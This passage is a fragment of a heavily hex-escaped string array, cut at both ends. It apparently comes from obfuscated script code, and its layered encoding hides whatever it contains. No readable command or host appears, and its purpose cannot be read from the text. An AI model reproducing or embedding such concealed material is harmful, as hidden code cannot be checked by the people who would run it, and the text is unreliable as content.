x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x34\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x